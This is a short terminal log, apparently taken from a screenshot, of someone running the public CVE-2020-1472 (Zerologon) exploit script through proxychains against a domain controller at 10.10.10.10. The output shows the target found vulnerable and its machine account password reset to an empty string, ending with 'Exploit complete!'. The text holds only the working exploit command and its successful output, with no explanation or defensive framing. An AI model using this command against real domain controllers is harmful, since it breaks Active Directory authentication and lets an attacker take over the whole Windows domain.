 wa1ki0g@MacBook-Pro CVE-2020-1472-master % proxychains4 python3 cve-2020-1472-exploit.py DC 10.10.10.10
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:49158  ...  OK
==================================================================================================================
======
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
wa1ki0g@MacBook-Pro CVE-2020-1472-master %